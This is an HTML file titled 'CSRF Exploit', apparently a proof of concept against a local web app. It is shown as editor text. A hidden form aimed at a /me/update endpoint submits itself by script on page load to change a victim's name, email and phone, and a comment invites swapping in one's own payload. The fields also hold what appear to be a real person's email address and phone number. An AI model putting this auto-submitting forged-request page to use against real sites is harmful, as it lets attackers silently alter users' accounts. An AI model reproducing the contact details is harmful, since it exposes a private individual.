 csrf_exploit.html
File Edit View
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CSRF Exploit</title>
</head>
<body>
    <h1>CSRF Exploit</h1>
    <form id="csrfForm" method="PUT" action="http://localhost:3000/me/update">
        <!-- Replace the values with your desired payload -->
        <input type="hidden" name="name" value="Karthik">
        <input type="hidden" name="email" value="karthikeya9985@gmail.com">
        <input type="hidden" name="phone" value="9177000719">
    </form>
    <script>
        // Automatically submit the form upon loading the page
        document.getElementById('csrfForm').submit();
    </script>
</body>
</html>
Ln 15, Col 12 724 characters 100% Windows (CRLF) UTF-8